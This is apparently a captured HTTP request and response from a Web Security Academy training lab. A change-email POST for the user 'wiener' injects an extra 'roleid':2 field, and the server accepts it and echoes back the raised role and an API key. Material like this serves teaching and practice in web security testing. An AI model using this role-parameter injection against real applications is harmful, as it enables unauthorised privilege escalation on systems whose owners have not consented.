 POST /my-account/change-email HTTP/1.1
Host: 0add009b0463d06cc0f3a3a9004c00be.web-security-academy.net
Cookie: session=kjKFbEH3yCuuMYfWZlrCQGW5C0rRRcQD
Content-Length: 43
Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Microsoft
Edge";v="104"
Dnt: 1
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36 Edg/104.0.1293.63
Sec-Ch-Ua-Platform: "Windows"
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin:
https://0add009b0463d06cc0f3a3a9004c00be.web-security-academy.ne
t
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0add009b0463d06cc0f3a3a9004c00be.web-security-academy.ne
t/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,vi;q=0.8,fr;q=0.7
Connection: close
{
"email":"ckiev5@test.com",
"roleid":2
}
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 119
6
7 {
8 "username":"wiener",
9 "email":"ckiev5@test.com",
10 "apikey":"YZtpk2k4AajZXGX5YIWwY53YTJrTuiaz",
11 "roleid":2
12 }